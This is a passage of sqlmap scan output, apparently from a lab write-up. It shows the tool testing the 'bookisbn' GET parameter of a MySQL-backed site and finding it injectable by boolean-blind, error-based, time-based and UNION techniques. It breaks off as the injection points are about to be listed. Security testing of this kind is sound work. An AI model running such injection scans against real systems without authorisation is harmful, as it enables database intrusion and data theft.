 [21:08:39] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[21:08:40] [WARNING] reflective value(s) found and filtering out
[21:08:40] [INFO] GET parameter 'bookisbn' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable
(with --string="My")
[21:08:40] [INFO] testing 'Generic inline queries'
[21:08:40] [INFO] testing 'MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[21:08:40] [INFO] testing 'MySQL ≥ 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[21:08:40] [INFO] testing 'MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[21:08:41] [INFO] testing 'MySQL ≥ 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[21:08:41] [INFO] testing 'MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[21:08:41] [INFO] GET parameter 'bookisbn' is 'MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY claus
e (GTID_SUBSET)' injectable
[21:08:41] [INFO] testing 'MySQL inline queries'
[21:08:41] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (comment)'
[21:08:41] [WARNING] time-based comparison requires larger statistical model, please wait........... (done)
[21:08:41] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries'
[21:08:42] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (query SLEEP - comment)'
[21:08:42] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (query SLEEP)'
[21:08:42] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
[21:08:42] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[21:08:42] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
[21:09:04] [INFO] GET parameter 'bookisbn' appears to be 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)' injectabl
e
[21:09:04] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[21:09:04] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one oth
er (potential) technique found
[21:09:05] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right numbe
r of query columns. Automatically extending the range for current UNION query injection technique test
[21:09:05] [INFO] target URL appears to have 7 columns in query
[21:09:07] [INFO] GET parameter 'bookisbn' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'bookisbn' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 58 HTTP(s) requests:
---